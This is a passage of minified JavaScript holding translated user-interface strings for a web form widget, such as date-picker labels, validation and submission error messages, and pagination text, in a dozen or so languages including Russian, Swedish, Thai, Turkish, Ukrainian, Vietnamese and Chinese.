validă.",BLOCKED_EMAIL:"Introduceți o adresă de e-mail diferită. Acest formular nu acceptă adrese de la {{ domain }}.",NUMBER_OUT_OF_RANGE:"Numărul pe care l-ați introdus nu este cuprins în interval.",MIN_NUMBER:"Introduceți un număr mai mare sau egal cu {{ min }}.",MAX_NUMBER:"Introduceți un număr mai mic sau egal cu {{ max }}.",INPUT_TOO_LARGE:"Utilizați mai puțin de {{ length }} caractere."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Completați toate câmpurile obligatorii.",BLOCKED_EMAIL:"Pentru a continua, introduceți o adresă de e-mail validă.",TOO_MANY_REQUESTS:"A survenit o eroare la trimiterea formularului. Așteptați câteva secunde și încercați din nou."},pagination:{next:"Următor",previous:"Anterior",step:"{{currentPage}} din {{numberOfPages}}"},fieldErrors:{required:"Completați '{{label}}' de la {{link}}",validation:"Corectați '{{label}}' de la {{link}}",pageNumber:"Pasul {{pageNumber}}"}},ru:{pikaday:{previousMonth:"Предыдущий месяц",nextMonth:"Следующий месяц",january:"Январь",february:"Февраль",march:"Март",april:"Апрель",may:"Май",june:"Июнь",july:"Июль",august:"Август",september:"Сентябрь",october:"Октябрь",november:"Ноябрь",december:"Декабрь",sunday:"Воскресенье",monday:"Понедельник",tuesday:"Вторник",wednesday:"Среда",thursday:"Четверг",friday:"Пятница",saturday:"Суббота",sundayShort:"Вс",mondayShort:"Пн",tuesdayShort:"Вт",wednesdayShort:"Ср",thursdayShort:"Чт",fridayShort:"Пт",saturdayShort:"Сб"},emailOptIn:"Проверьте электронную почту, чтобы возобновить подписку.",resubscribeMessage:"Кажется, вы отменили подписку на получение сообщений электронной почты. Щелкните здесь, чтобы получить электронное письмо и возобновить подписку.",emailSuggestion:"Возможно, вы имели в виду {{ email }}?",submitText:"Отправить",defaultSelectOptionLabel:"Выберите",notYou:"Это не вы?",resetTheForm:"Щелкните здесь для восстановления",submissionValidation:{INVALID_EMAIL_FORMAT:"Электронное письмо должно иметь правильное форматирование.",REQUIRED_FIELD:"Заполните это обязательное поле.",INVALID_NUMBER:"Введите допустимое число.",INVALID_DATE:"Введите допустимую дату.",INVALID_PHONE_FORMAT:"Действительный номер телефона может содержать только цифры, символы +()-. или х",FILE_TOO_LARGE:"Выбранный файл имеет слишком большой размер. Максимально допустимый размер — 100 Мбайт.",INVALID_EMAIL:"Введите действительный адрес электронной почты.",BLOCKED_EMAIL:"Введите другой адрес электронной почты. Данная форма не допускает адреса из {{ domain }}.",NUMBER_OUT_OF_RANGE:"Введенное число находится за рамками допустимого диапазона.",MIN_NUMBER:"Введите число больше или равное {{ min }}.",MAX_NUMBER:"Введите число меньше или равное {{ max }}.",INPUT_TOO_LARGE:"Используйте менее {{ length }} символов."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Заполните все обязательные поля.",BLOCKED_EMAIL:"Для продолжения измените адрес электронной почты.",TOO_MANY_REQUESTS:"При отправке формы возникла проблема. Подождите несколько секунд и повторите попытку."},pagination:{next:"Далее",previous:"Назад",step:"{{currentPage}} из {{numberOfPages}}"},fieldErrors:{required:"Заполните «{{label}}» на {{link}}",validation:"Закрепите «{{label}}» на {{link}}",pageNumber:"Шаг {{pageNumber}}"}},sk:{pikaday:{previousMonth:"Predchádzajúci mesiac",nextMonth:"Nasledujúci mesiac",january:"Január",february:"Február",march:"Marec",april:"Apríl",may:"Máj",june:"Jún",july:"Júl",august:"August",september:"September",october:"Október",november:"November",december:"December",sunday:"Nedeľa",monday:"Pondelok",tuesday:"Utorok",wednesday:"Streda",thursday:"Štvrtok",friday:"Piatok",saturday:"Sobota",sundayShort:"Ned",mondayShort:"Pon",tuesdayShort:"Uto",wednesdayShort:"Str",thursdayShort:"Štv",fridayShort:"Pia",saturdayShort:"Sob"},emailOptIn:"Ak sa chcete znova prihlásiť, skontrolujte si e-mail.",resubscribeMessage:"Zdá sa, že ste sa odhlásili z odberu e-mailovej komunikácie. Kliknutím tu si odber môžete znova aktivovať.",emailSuggestion:"Mali ste na mysli {{ email }}?",submitText:"Odoslať",defaultSelectOptionLabel:"Vyberte",notYou:"Nie ste to vy?",resetTheForm:"Kliknutím tu resetujte",submissionValidation:{INVALID_EMAIL_FORMAT:"E-mail musí byť správne naformátovaný.",REQUIRED_FIELD:"Vyplňte toto povinné pole.",INVALID_NUMBER:"Zadajte platné číslo.",INVALID_DATE:"Zadajte platný dátum.",INVALID_PHONE_FORMAT:"Platné telefónne číslo môže obsahovať len čísla, znaky +()-. alebo x",FILE_TOO_LARGE:"Vybraný súbor je príliš veľký. Maximálna povolená veľkosť je 100 MB.",INVALID_EMAIL:"Zadajte platnú e-mailovú adresu.",BLOCKED_EMAIL:"Zadajte odlišnú e-mailovú adresu. Tento formulár nepovoľuje adresy z domény {{ domain }}.",NUMBER_OUT_OF_RANGE:"Zadané číslo je mimo rozsahu.",MIN_NUMBER:"Zadajte číslo, ktoré je rovné hodnote {{ min }} alebo väčšie.",MAX_NUMBER:"Zadajte číslo, ktoré je rovné hodnote {{ max }} alebo menšie.",INPUT_TOO_LARGE:"Použite menej ako {{ length }} znakov."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Vyplňte všetky povinné polia.",BLOCKED_EMAIL:"Ak chcete pokračovať, zmeňte si e-mailovú adresu.",TOO_MANY_REQUESTS:"Pri odosielaní vášho formulára sa vyskytol problém. Počkajte pár sekúnd a skúste to znova."},pagination:{next:"Ďalej",previous:"Predchádzajúce",step:"{{currentPage}} z {{numberOfPages}}"},fieldErrors:{required:"Vyplňte {{label}} na odkaze {{link}}",validation:"Opravte {{label}} v odkaze {{link}}",pageNumber:"Krok {{pageNumber}}"}},sl:{pikaday:{previousMonth:"Prejšnji mesec",nextMonth:"Naslednji mesec",january:"Januar",february:"Februar",march:"Marec",april:"April",may:"Maj",june:"Junij",july:"Julij",august:"Avgust",september:"September",october:"Oktober",november:"November",december:"December",sunday:"Nedelja",monday:"Ponedeljek",tuesday:"Torek",wednesday:"Sreda",thursday:"Četrtek",friday:"Petek",saturday:"Sobota",sundayShort:"Ned",mondayShort:"Pon",tuesdayShort:"Tor",wednesdayShort:"Sre",thursdayShort:"Čet",fridayShort:"Pet",saturdayShort:"Sob"},emailOptIn:"Preverite svoj e-poštni naslov za ponovno prijavo.",resubscribeMessage:"Videti je, da ste onemogočili e-poštno komunikacijo. Kliknite tukaj, da prejmete e-poštno sporočilo in se znova prijavite.",emailSuggestion:"Ste mislili {{ email }}?",submitText:"Posreduj",defaultSelectOptionLabel:"Izberite",notYou:"Niste vi?",resetTheForm:"Kliknite tukaj za ponastavitev",submissionValidation:{INVALID_EMAIL_FORMAT:"E-poštni naslov mora biti pravilno oblikovan.",REQUIRED_FIELD:"Izpolnite to obvezno polje.",INVALID_NUMBER:"Vnesite veljavno število.",INVALID_DATE:"Vnesite veljaven datum.",INVALID_PHONE_FORMAT:"Veljavna telefonska številka lahko vsebuje samo številke +()-. ali x",FILE_TOO_LARGE:"Izbrana datoteka je prevelika. Največja dovoljena velikost je 100 MB.",INVALID_EMAIL:"Vnesite veljaven e-poštni naslov.",BLOCKED_EMAIL:"Vnesite drug e-poštni naslov. Ta obrazec ne sprejema naslovov {{ domain }}.",NUMBER_OUT_OF_RANGE:"Številka, ki ste jo vnesli, ni v obsegu.",MIN_NUMBER:"Vnesite število, ki je večje ali enako {{ min }}. ",MAX_NUMBER:"Vnesite število, ki je manjše ali enako {{ max }}.",INPUT_TOO_LARGE:"Uporabite manj kot {{ length }} znakov."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Izpolnite vsa obvezna polja.",BLOCKED_EMAIL:"Če želite nadaljevati, spremenite svoj e-poštni naslov.",TOO_MANY_REQUESTS:"Prišlo je do težave pri oddaji vašega obrazca. Počakajte nekaj sekund in poskusite znova."},pagination:{next:"Naprej",previous:"Prejšnji",step:"{{currentPage}} od {{numberOfPages}}"},fieldErrors:{required:"Zaključite '{{label}}' na {{link}}",validation:"Popravite '{{label}}' na {{link}}",pageNumber:"Korak {{pageNumber}}"}},sv:{pikaday:{previousMonth:"Föregående månad",nextMonth:"Nästa månad",january:"januari",february:"februari",march:"mars",april:"april",may:"maj",june:"juni",july:"juli",august:"augusti",september:"september",october:"oktober",november:"november",december:"december",sunday:"Söndag",monday:"Måndag",tuesday:"Tisdag",wednesday:"Onsdag",thursday:"Torsdag",friday:"Fredag",saturday:"Lördag",sundayShort:"Sön",mondayShort:"Mån",tuesdayShort:"Tis",wednesdayShort:"Ons",thursdayShort:"Tor",fridayShort:"Fre",saturdayShort:"Lör"},emailOptIn:"Se din e-post för mer information om hur du anmäler dig igen.",resubscribeMessage:"Det verkar som om du har tackat nej till e-postutskick. Klicka här om du vill få ett e-postmeddelande med möjlighet att anmäla dig igen.",emailSuggestion:"Menade du {{ email }}?",submitText:"Skicka",defaultSelectOptionLabel:"Välj",notYou:"Inte du?",resetTheForm:"Klicka här för att återställa",submissionValidation:{INVALID_EMAIL_FORMAT:"E-postadressen måste formateras korrekt.",REQUIRED_FIELD:"Fyll i detta obligatoriska fält.",INVALID_NUMBER:"Ange ett giltigt telefonnummer.",INVALID_DATE:"Ange ett giltigt datum.",INVALID_PHONE_FORMAT:"Ett giltigt telefonnummer får endast innehålla siffror, +()-. eller x",FILE_TOO_LARGE:"Den valda filen är för stor. Högsta tillåtna storlek är 100 MB.",INVALID_EMAIL:"Ange en giltig e-postadress.",BLOCKED_EMAIL:"Ange en annan e-postadress. Formuläret godtar inte adresser från {{ domain }}.",NUMBER_OUT_OF_RANGE:"Numret ligger inte inom tillåtet intervall.",MIN_NUMBER:"Ange ett tal som är större än eller lika med {{ min }}.",MAX_NUMBER:"Ange ett tal som är mindre än eller lika med {{ max }}.",INPUT_TOO_LARGE:"Använd färre än {{ length }} tecken."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Fyll i alla obligatoriska fält.",BLOCKED_EMAIL:"Ändra din e-postadress för att fortsätta.",TOO_MANY_REQUESTS:"Ett fel uppstod när ditt formulär skickades in. Vänta några sekunder och försök igen."},pagination:{next:"Nästa",previous:"Föregående",step:"{{currentPage}} av {{numberOfPages}}"},fieldErrors:{required:'Slutför "{{label}}" den {{link}}',validation:'Fixa "{{label}}" den {{link}}',pageNumber:"Steg {{pageNumber}}"}},th:{pikaday:{previousMonth:"เดือนที่แล้ว",nextMonth:"เดือนต่อไป",january:"มกราคม",february:"กุมภาพันธ์",march:"มีนาคม",april:"เมษายน",may:"พ.ค.",june:"มิถุนายน",july:"กรกฎาคม",august:"สิงหาคม",september:"กันยายน",october:"ตุลาคม",november:"พฤศจิกายน",december:"ธันวาคม",sunday:"วันอาทิตย์",monday:"วันจันทร์",tuesday:"วันอังคาร",wednesday:"วันพุธ",thursday:"วันพฤหัสบดี",friday:"วันศุกร์",saturday:"วันเสาร์",sundayShort:"อา.",mondayShort:"จ.",tuesdayShort:"อ.",wednesdayShort:"พ.",thursdayShort:"พฤ.",fridayShort:"ศ.",saturdayShort:"ส."},emailOptIn:"โปรดตรวจสอบอีเมลของคุณเพื่อกลับมาเลือกใช้อีกครั้ง",resubscribeMessage:"ดูเหมือนว่าคุณได้เลือกไม่รับการสื่อสารทางอีเมล คลิกที่นี่เพื่อรับอีเมลและเลือกรับการสื่อสารอีกครั้ง",emailSuggestion:"คุณหมายถึง {{ email }} ใช่หรือไม่",submitText:"ส่ง",defaultSelectOptionLabel:"โปรดเลือก",notYou:"ไม่ใช่คุณใช่ไหม",resetTheForm:"คลิกที่นี่เพื่อตั้งค่าใหม่",submissionValidation:{INVALID_EMAIL_FORMAT:"อีเมลต้องอยู่ในรูปแบบที่ถูกต้อง",REQUIRED_FIELD:"โปรดกรอกช่องที่ต้องระบุนี้ให้สมบูรณ์",INVALID_NUMBER:"โปรดกรอกหมายเลขที่ถูกต้อง",INVALID_DATE:"โปรดกรอกวันที่ที่ถูกต้อง",INVALID_PHONE_FORMAT:"หมายเลขโทรศัพท์ที่ถูกต้องจะต้องมีเฉพาะตัวเลข, +()-. หรือ x",FILE_TOO_LARGE:"ไฟล์ที่เลือกมีขนาดใหญ่เกินไป ขนาดสูงสุดที่อนุญาตคือ 100MB",INVALID_EMAIL:"โปรดกรอกที่อยู่อีเมลที่ถูกต้อง",BLOCKED_EMAIL:"โปรดกรอกอีเมลอื่น รูปแบบนี้ไม่รับที่อยู่จาก {{ domain }}",NUMBER_OUT_OF_RANGE:"หมายเลขที่คุณกรอกไม่อยู่ในช่วง",MIN_NUMBER:"โปรดกรอกหมายเลขที่มากกว่าหรือเท่ากับ {{ min }}",MAX_NUMBER:"โปรดกรอกหมายเลขที่น้อยกว่าหรือเท่ากับ {{ max }}",INPUT_TOO_LARGE:"โปรดใช้ตัวอักษรน้อยกว่า {{ length }} ตัว"},submissionErrors:{MISSING_REQUIRED_FIELDS:"โปรดกรอกทุกช่องที่ต้องระบุให้สมบูรณ์",BLOCKED_EMAIL:"โปรดเปลี่ยนที่อยู่อีเมลของคุณเพื่อดำเนินการต่อ",TOO_MANY_REQUESTS:"เกิดปัญหาในการส่งแบบฟอร์มของคุณ โปรดรอสักครู่แล้วลองอีกครั้ง"},pagination:{next:"ถัดไป",previous:"ก่อนหน้า",step:"หน้า {{currentPage}} จาก {{numberOfPages}}"},fieldErrors:{required:"โปรดกรอก '{{label}}' ให้สมบูรณ์ใน {{link}}",validation:"โปรดแก้ไข '{{label}}' ใน {{link}}",pageNumber:"ขั้นตอนที่ {{pageNumber}}"}},tl:{pikaday:{previousMonth:"Nakaraang Buwan",nextMonth:"Susunod na Buwan",january:"Enero",february:"Pebrero",march:"Marso",april:"Abril",may:"Mayo",june:"Hunyo",july:"Hulyo",august:"Agosto",september:"Setyembre",october:"Oktubre",november:"Nobyembre",december:"Disyembre",sunday:"Linggo",monday:"Lunes",tuesday:"Martes",wednesday:"Miyerkules",thursday:"Huwebes",friday:"Biyernes",saturday:"Sabado",sundayShort:"Lin",mondayShort:"Lun",tuesdayShort:"Mar",wednesdayShort:"Miy",thursdayShort:"Huw",fridayShort:"Biy",saturdayShort:"Sab"},emailOptIn:"Suriin ang iyong email para mag-opt in pabalik.",resubscribeMessage:"Mukhang nag-opt out ka sa email na komunikasyon. Mag-click dito para makatanggap ng email at mag-opt in pabalik.",emailSuggestion:"Ang ibig mo bang sabihin ay {{ email }}?",submitText:"Isumite",defaultSelectOptionLabel:"Mangyaring Pumili",notYou:"Hindi ikaw?",resetTheForm:"Mag-click dito para i-reset",submissionValidation:{INVALID_EMAIL_FORMAT:"Dapat nasa wastong format ang email.",REQUIRED_FIELD:"Kumpletuhin ang kinakailangang field na ito.",INVALID_NUMBER:"Maglagay ng wastong numero.",INVALID_DATE:"Maglagay ng wastong petsa.",INVALID_PHONE_FORMAT:"Maaari lang maglaman ng +()-. o x ang isang valid na numero ng telepono",FILE_TOO_LARGE:"Masyadong malaki ang file. Ang maximum na pinahihintulutang laki ay 100MB.",INVALID_EMAIL:"Mangyaring maglagay ng wastong email address.",BLOCKED_EMAIL:"Maglagay ng ibang email address. Hindi tumatanggap ang form na ito ng mga address mula sa {{ domain }}.",NUMBER_OUT_OF_RANGE:"Hindi kasama sa hanay ang inilagay mong numero.",MIN_NUMBER:"Maglagay ng numero na mas malaki sa o katumbas ng {{ min }}.",MAX_NUMBER:"Maglagay ng numero na mas mababa sa o katumbas ng {{ max }}.",INPUT_TOO_LARGE:"Mangyaring gumamit nang mas kaunti sa {{ length }} character."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Kumpletuhin ang lahat ng kinakailangang field.",BLOCKED_EMAIL:"Baguhin ang iyong email address para magpatuloy.",TOO_MANY_REQUESTS:"Nagkaroon ng isyu sa pagsusumite sa iyong form. Maghintay ng ilang segundo at subukan muli."},pagination:{next:"Susunod",previous:"Nakaraan",step:"{{currentPage}} ng {{numberOfPages}}"},fieldErrors:{required:"Kumpletuhin ang '{{label}}' sa {{link}}",validation:"Ayusin ang '{{label}}' sa {{link}}",pageNumber:"Hakbang {{pageNumber}}"}},tr:{pikaday:{previousMonth:"Önceki ay",nextMonth:"Sonraki ay",january:"Ocak",february:"Şubat",march:"Mart",april:"Nisan",may:"Mayıs",june:"Haziran",july:"Temmuz",august:"Ağustos",september:"Eylül",october:"Ekim",november:"Kasım",december:"Aralık",sunday:"Pazar",monday:"Pazartesi",tuesday:"Salı",wednesday:"Çarşamba",thursday:"Perşembe",friday:"Cuma",saturday:"Cumartesi",sundayShort:"Paz",mondayShort:"Pzt",tuesdayShort:"Sal",wednesdayShort:"Çar",thursdayShort:"Per",fridayShort:"Cum",saturdayShort:"Cmt"},emailOptIn:"Tekrar abone olmak için lütfen e-posta adresinizi değiştirin.",resubscribeMessage:"Görünüşe göre e-posta iletişimini devre dışı bırakmışsınız. Bir e-posta alıp tekrar kaydolmak için buraya tıklayın.",emailSuggestion:"{{ email }} mi demek istediniz?",submitText:"Gönder",defaultSelectOptionLabel:"Lütfen seçin",notYou:"Siz değil misiniz?",resetTheForm:"Sıfırlamak için burayı tıklayın",submissionValidation:{INVALID_EMAIL_FORMAT:"E-posta doğru şekilde biçimlendirilmelidir.",REQUIRED_FIELD:"Lütfen bu zorunlu alanı doldurun.",INVALID_NUMBER:"Lütfen geçerli bir sayı girin.",INVALID_DATE:"Lütfen geçerli bir tarih girin.",INVALID_PHONE_FORMAT:"Geçerli bir telefon numarası yalnızca +()- veya x rakamlarını içerebilir.",FILE_TOO_LARGE:"Seçili dosya çok büyük. İzin verilen maksimum boyut 100 MB'tır.",INVALID_EMAIL:"Lütfen geçerli bir e-posta adresi girin.",BLOCKED_EMAIL:"Lütfen farklı bir e-posta adresi girin. Bu form, {{ domain }} adreslerini kabul etmez.",NUMBER_OUT_OF_RANGE:"Girdiğiniz sayı aralıkta değil.",MIN_NUMBER:"Lütfen {{ min }} değerine eşit veya daha büyük bir sayı girin.",MAX_NUMBER:"Lütfen {{ max }} değerine eşit veya daha küçük bir sayı girin.",INPUT_TOO_LARGE:"Lütfen {{ length }} uzunluktan daha az karakter kullanın."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Lütfen tüm zorunlu alanları doldurun.",BLOCKED_EMAIL:"Devam etmek için lütfen e-posta adresinizi değiştirin.",TOO_MANY_REQUESTS:"Formunuzu gönderirken bir sorun oluştu. Lütfen birkaç saniye bekleyin ve tekrar deneyin."},pagination:{next:"Sonraki",previous:"Önceki",step:"{{currentPage}} / {{numberOfPages}}"},fieldErrors:{required:"Lütfen {{link}} bağlantısında bulunan '{{label}}' öğesini tamamlayın",validation:"Lütfen {{link}} bağlantısında bulunan '{{label}}' öğesini düzeltin",pageNumber:"Adım {{pageNumber}}"}},uk:{pikaday:{previousMonth:"Попередній місяць",nextMonth:"Наступний місяць",january:"Січень",february:"Лютий",march:"Березень",april:"Квітень",may:"Травень",june:"Червень",july:"Липень",august:"Серпень",september:"Вересень",october:"Жовтень",november:"Листопад",december:"Грудень",sunday:"Неділя",monday:"Понеділок",tuesday:"Вівторок",wednesday:"Середа",thursday:"Четвер",friday:"П’ятниця",saturday:"Субота",sundayShort:"Нд",mondayShort:"Пн",tuesdayShort:"Вт",wednesdayShort:"Ср",thursdayShort:"Чт",fridayShort:"Пт",saturdayShort:"Сб"},emailOptIn:"Перевірте електронну пошту, щоб відновити підписку.",resubscribeMessage:"Схоже, ви скасували підписку на отримання повідомлень електронної пошти. Натисніть тут, щоб отримати електронний лист і відновити підписку.",emailSuggestion:"Можливо, ви мали на увазі {{ email }}?",submitText:"Надіслати",defaultSelectOptionLabel:"Виберіть",notYou:"Це не ви?",resetTheForm:"Натисніть тут, щоб скинути",submissionValidation:{INVALID_EMAIL_FORMAT:"Електронний лист повинен мати правильне форматування.",REQUIRED_FIELD:"Заповніть це обов’язкове поле.",INVALID_NUMBER:"Введіть правильне число.",INVALID_DATE:"Введіть правильну дату.",INVALID_PHONE_FORMAT:"Дійсний номер телефону повинен мати лише цифри, +()-. або x",FILE_TOO_LARGE:"Вибраний файл завеликий. Максимальний дозволений розмір — 100 МБ.",INVALID_EMAIL:"Уведіть дійсну адресу електронної пошти.",BLOCKED_EMAIL:"Введіть іншу адресу електронної пошти. Ця форма не приймає адреси з {{ domain }}.",NUMBER_OUT_OF_RANGE:"Введене вами число поза межами правильного діапазону.",MIN_NUMBER:"Введіть число, яке більше за або дорівнює {{ min }}.",MAX_NUMBER:"Введіть число, яке менше за або дорівнює{{ max }}.",INPUT_TOO_LARGE:"Використовуйте менше за {{ length }} симв."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Заповніть усі обов’язкові поля.",BLOCKED_EMAIL:"Змініть адресу своєї електронної пошти, щоб продовжити.",TOO_MANY_REQUESTS:"Не вдалося надіслати форму. Зачекайте кілька хвилин і спробуйте знову."},pagination:{next:"Далі",previous:"Назад",step:"{{currentPage}} з {{numberOfPages}}"},fieldErrors:{required:"Заповніть '{{label}}' на {{link}}",validation:"Виправіть '{{label}}' на {{link}}",pageNumber:"Крок {{pageNumber}}"}},vi:{emailOptIn:"Vui lòng kiểm tra email của bạn để chọn tham gia lại.",resubscribeMessage:"Có vẻ như bạn đã chọn không tham gia liên lạc qua email. Bấm vào đây để nhận email và chọn tham gia lại.",emailSuggestion:"Ý bạn là {{ email }}?",submitText:"Gửi",defaultSelectOptionLabel:"Vui lòng chọn",notYou:"Không phải bạn?",resetTheForm:"Bấm vào đây để đặt lại",submissionValidation:{INVALID_EMAIL_FORMAT:"Email phải được định dạng chính xác.",REQUIRED_FIELD:"Vui lòng hoàn thành trường bắt buộc này.",INVALID_NUMBER:"Vui lòng nhập số hợp lệ.",INVALID_DATE:"Vui lòng nhập ngày hợp lệ.",INVALID_PHONE_FORMAT:"Số điện thoại hợp lệ chỉ có thể chứa số, +()-. hoặc x",FILE_TOO_LARGE:"Tệp đã chọn quá lớn. Kích cỡ tối đa được phép là 100 MB.",INVALID_EMAIL:"Vui lòng nhập địa chỉ email hợp lệ.",BLOCKED_EMAIL:"Vui lòng nhập địa chỉ email khác. Biểu mẫu này không chấp nhận địa chỉ từ {{ domain }}.",NUMBER_OUT_OF_RANGE:"Số bạn đã nhập không nằm trong phạm vi.",MIN_NUMBER:"Vui lòng nhập số lớn hơn hoặc bằng {{ min }}.",MAX_NUMBER:"Vui lòng nhập số nhỏ hơn hoặc bằng {{ max }}.",INPUT_TOO_LARGE:"Vui lòng sử dụng ít hơn {{ length }} ký tự."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Vui lòng hoàn thành tất cả các trường bắt buộc.",BLOCKED_EMAIL:"Vui lòng thay đổi địa chỉ email của bạn để tiếp tục.",TOO_MANY_REQUESTS:"Đã xảy ra sự cố khi gửi biểu mẫu của bạn. Vui lòng đợi vài giây và thử lại."},pagination:{next:"Tiếp theo",previous:"Trước",step:"{{currentPage}} / {{numberOfPages}}"},fieldErrors:{required:"Vui lòng hoàn thành '{{label}}' trên {{link}}",validation:"Vui lòng sửa chữa '{{label}}' trên {{link}}",pageNumber:"Bước {{pageNumber}}"},pikaday:{previousMonth:"Tháng trước",nextMonth:"Tháng sau",january:"Tháng 1",february:"Tháng 2",march:"Tháng 3",april:"Tháng 4",may:"Tháng 5",june:"Tháng 6",july:"Tháng 7",august:"Tháng 8",september:"Tháng 9",october:"Tháng 10",november:"Tháng 11",december:"Tháng 12",sunday:"Chủ Nhật",monday:"Thứ Hai",tuesday:"Thứ Ba",wednesday:"Thứ Tư",thursday:"Thứ Năm",friday:"Thứ Sáu",saturday:"Thứ Bảy",sundayShort:"CN",mondayShort:"T2",tuesdayShort:"T3",wednesdayShort:"T4",thursdayShort:"T5",fridayShort:"T6",saturdayShort:"T7"}},"zh-cn":{emailOptIn:"请查收电子邮件以重新选择加入。",resubscribeMessage:"你似乎已选择退出电子邮件通讯。点击此处接收电子邮件并重新选择加入。",emailSuggestion:"你是否是指 {{ email }}？",submitText:"提交",defaultSelectOptionLabel:"请选择",notYou:"不是你本人吗？",resetTheForm:"点击此处以重置",submissionValidation:{INVALID_EMAIL_FORMAT:"电子邮件格式必须正确。",REQUIRED_FIELD:"请填写此必填字段。",INVALID_NUMBER:"请输入有效的数字。",INVALID_DATE:"请输入有效的日期。",INVALID_PHONE_FORMAT:"有效的电话号码只能包含数字、+()- 或 x",FILE_TOO_LARGE:"所选文件太大。允许的最大大小为 100MB。",INVALID_EMAIL:"请输入有效的电子邮件地址。",BLOCKED_EMAIL:"请输入其他电子邮件地址。此表单不接受来自 {{ domain }} 的地址。",NUMBER_OUT_OF_RANGE:"你输入的号码不在正确范围内。",MIN_NUMBER:"请输入不小于 {{ min }} 的数字。",MAX_NUMBER:"请输入不大于 {{ max }} 的数字。",INPUT_TOO_LARGE:"请使用  {{ length }} 个以内的字符。"},submissionErrors:{MISSING_REQUIRED_FIELDS:"请填写所有必填字段。",BLOCKED_EMAIL:"请更改你的电子邮件地址以继续。",TOO_MANY_REQUESTS:"提交你的表单时出现问题。请等待几秒钟，然后重试。"},pagination:{next:"下一页",previous:"上一页",step:"{{currentPage}}/{{numberOfPages}}"},fieldErrors:{required:"请访问 {{link}}，填写“{{label}}” ",validation:"请访问 {{link}}，修复“{{label}}”",pageNumber:"步骤 {{pageNumber}} "},pikaday:{previousMonth:"上个月",nextMonth:"下个月",january:"1 月",february:"2 月",march:"3 月",april:"4 月",may:"5 月",june:"6 月",july:"7 月",august:"8 月",september:"9 月",october:"10 月",november:"11 月",december:"12 月",sunday:"星期日",monday:"星期一",tuesday:"星期二",wednesday:"星期三",thursday:"星期四",friday:"星期五",saturday:"星期六",sundayShort:"周日",mondayShort:"周一",tuesdayShort:"周二",wednesdayShort:"周三",thursdayShort:"周四",fridayShort:"周五",saturdayShort:"周六"}},"zh-hk":{emailOptIn:"請查收郵件以重新選擇加入。",resubscribeMessage:"你似乎已選擇不接收電郵通訊。請按此處以接收電郵並重新訂閱。",emailSuggestion:"你是指 {{ email }} 嗎？",submitText:"提交",defaultSelectOptionLabel:"請選取",notYou:"不是你？",resetTheForm:"按此處重設",submissionValidation:{INVALID_EMAIL_FORMAT:"電郵必須使用正確格式",REQUIRED_FIELD:"請填寫此必填欄位。",INVALID_NUMBER:"請輸入有效的數字。",INVALID_DATE:"請輸入有效的日期。",INVALID_PHONE_FORMAT:"有效的電話號碼只會包含數字和 +()-. 或 x 符號",FILE_TOO_LARGE:"選取的檔案太大。允許的大小上限是 100MB。",INVALID_EMAIL:"請輸入有效的電郵地址。",BLOCKED_EMAIL:"請輸入另一個電郵地址。此表單不接受來自 {{ domain }} 的地址。",NUMBER_OUT_OF_RANGE:"你輸入的號碼不在範圍內。",MIN_NUMBER:"請輸入大於或等於 {{ min }} 的數字。 ",MAX_NUMBER:"請輸入小於或等於 {{ max }} 的數字。",INPUT_TOO_LARGE:"請使用少於 {{ length }} 個字元。"},submissionErrors:{MISSING_REQUIRED_FIELDS:"請填寫所有必填欄位。",BLOCKED_EMAIL:"請變更你的電郵地址以繼續。",TOO_MANY_REQUESTS:"提交你的表單時發生問題。請等待幾秒後再試一次。"},pagination:{next:"下一頁",previous:"上一頁",step:"第 {{currentPage}} 頁，共 {{numberOfPages}} 頁"},fieldErrors:{required:"請完成 {{link}} 上的「{{label}}」",validation:"請修正 {{link}} 上的「{{label}}」",pageNumber:"步驟 {{pageNumber}}"},pikaday:{previousMonth:"上個月",nextMonth:"下個月",january:"一月",february:"二月",march:"三月",april:"四月",may:"五月",june:"六月",july:"七月",august:"八月",september:"九月",october:"十月",november:"十一月",december:"十二月",sunday:"週日",monday:"週一",tuesday:"週二",wednesday:"週三",thursday:"週四",friday:"週五",saturday:"週六",sundayShort:"週日",mondayShort:"週一",tuesdayShort:"週二",wednesdayShort:"週三",thursdayShort:"週四",fridayShort:"週五",saturdayShort:"週六"}},"zh-tw":{emailOptIn:"請查收電子郵件以重新選擇加入。",resubscribeMessage:"你似乎要選擇不接收電子郵件通訊。請按一下此處獲得重新訂閱的電子郵件。",emailSuggestion:"你的意思是 {{ email }}？",submitText:"提交",defaultSelectOptionLabel:"請選取",notYou:"不是你？",resetTheForm:"按一下此處重設",submissionValidation:{INVALID_EMAIL_FORMAT:"電子郵件必須使用正確格式",REQUIRED_FIELD:"請填寫此必填欄位。",INVALID_NUMBER:"請輸入有效的號碼。",INVALID_DATE:"請輸入有效的日期。",INVALID_PHONE_FORMAT:"有效的電話號碼只能包含數字、+()-. 或 x",FILE_TOO_LARGE:"選取的檔案太大。允許的大小上限是 100MB。",INVALID_EMAIL:"請輸入有效的電子郵件地址。",BLOCKED_EMAIL:"請輸入另一個電子郵件地址。此表單不接受來自{{ domain }}的地址。",NUMBER_OUT_OF_RANGE:"你輸入的號碼不在範圍內。",MIN_NUMBER:"請輸入大於或等於 {{ min }} 的數字。",MAX_NUMBER:"請輸入小於或等於 {{ max }} 的數字。",INPUT_TOO_LARGE:"請使用少於 {{ length }} 個字元。"},submissionErrors:{MISSING_REQUIRED_FIELDS:"請填寫所有必填欄位。",BLOCKED_EMAIL:"請變更你的電子郵件地址以繼續。",TOO_MANY_REQUESTS:"提交你的表單時發生問題。請等待幾秒後再試一次。"},pagination:{next:"下一頁",previous:"上一頁",step:"第 {{currentPage}} 頁，共 {{numberOfPages}} 頁"},fieldErrors:{required:"請完成 {{link}} 上的「{{label}}」",validation:"請修正 {{link}} 上的「{{label}}」",pageNumber:"步驟 {{pageNumber}}"},pikaday:{previousMonth:"上個月",nextMonth:"下個月",january:"1 月",february:"2 月",march:"3 月",april:"4 月",may:"5 月",june:"6 月",july:"7 月",august:"8 月",september:"9 月",october:"10 月",november:"11 月",december:"12 